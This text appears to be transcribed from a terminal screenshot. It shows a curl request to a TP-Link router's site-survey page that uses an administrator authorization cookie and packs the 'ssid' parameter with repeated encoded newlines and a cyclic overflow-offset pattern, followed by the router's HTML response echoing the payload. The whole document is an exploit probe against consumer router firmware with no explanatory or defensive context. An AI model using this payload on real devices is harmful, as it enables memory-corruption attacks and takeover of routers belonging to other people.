 root@1eea133b5eef:~# curl -H 'Cookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
' 'http://192.168.2.2/URKIIQSAZNTFEPSC/userRpm/popupSiteSurveyRpm_AP.htm?mode=1000&curRegion=1000&chanWidth=100&ch
annel=1000&ssid='$(python -c 'print("/%0A"*0x55 + "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaa
aqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabt
aabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac")')''
<SCRIPT language="javascript" type="text/javascript">
var siteSurveyPara = new Array(
2,0,0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var mptBssid = new Array(
"TP-LINK_0000","TP-LINK_0000_2","TP-LINK_0000_3","TP-LINK_0000_4",0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var siteList = new Array(
0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var pagePara = new Array(
"\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaa
apaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabs
aabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac",root@1eea133b5eef:~#